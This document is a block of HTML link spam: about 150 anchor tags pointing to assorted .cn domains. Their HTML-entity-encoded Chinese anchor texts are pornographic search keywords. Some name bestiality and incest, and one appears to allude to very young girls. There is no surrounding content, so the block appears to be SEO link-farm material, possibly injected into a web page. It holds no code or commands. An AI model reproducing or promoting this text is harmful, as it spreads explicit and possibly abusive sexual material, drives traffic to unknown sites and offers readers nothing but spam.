<a href="http://bdch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://rizun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://casaluna.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://udca.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zqti.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://te18.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scsxcw.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://idiq.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://henhense.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x871C;&#x6843;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x5929;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdqfp.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnzykt.cn" target="_blank">&#x5348;&#x591C;dv&#x5185;&#x5C04;&#x4E00;&#x533A;&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://azfagl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://njcwdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x75F4;&#x6C49;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakeyun.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://592it.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://yfqm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://feled.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://xichunlai.cn" target="_blank">av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x534E;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://plshow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://pdpc.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taoaiqing.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://embcc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iweizhong.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://kaler.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E9A;&#x6D32;av</a>|
<a href="http://fjxxgg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://popdiy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzsywzhs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://wmxf.cn" target="_blank">&#x4E9A;&#x6D32;18&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;www</a>|
<a href="http://oodp.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://edkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://scmingjiu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://cagk.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://fuyuanren.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://jianting365.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huixianjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lawstudy.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hitoom.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yixianled.cn" target="_blank">&#x6B27;&#x7F8E;r&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdgcl.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senews.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmqr9t8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://tygerr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://ss336.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://365buyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://workmates.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxtg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dbyue.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://keymantek.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://net114.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xinlangy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://birla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://gbagame.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzjingxin.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x771F;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caxr.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://djm966.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://fidog.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianzeyou.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://tx-music.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qqxinfeng.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://liumufang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohuazei.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xhnu.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x7CBE;&#x54C1;&#x8C03;&#x6559;chinesegay</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qyswater.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://9zxw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolvadex.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzcq176.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://xejwc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scledao.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xywangchao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://cnmke.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szrega.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aichuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quping.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://myfhx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://upem.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://gslzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;c&#x767D;&#x6D46;</a>|
<a href="http://ha9.com.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://globalwisdom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kkas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://nolei.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://zhaosai.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://098k.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://ablong17.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pflv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://feicui08.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;456</a>|
<a href="http://procaster.cn" target="_blank">&#x719F;&#x5987;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0797pc.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jbook.com.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://jx89.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://souling.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biguang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
